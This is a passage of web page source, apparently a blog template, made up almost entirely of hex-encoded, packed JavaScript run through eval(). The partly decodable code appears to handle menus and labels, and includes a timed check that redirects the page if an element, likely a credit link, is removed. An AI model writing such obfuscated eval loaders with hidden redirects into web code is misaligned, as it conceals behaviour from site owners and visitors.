x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\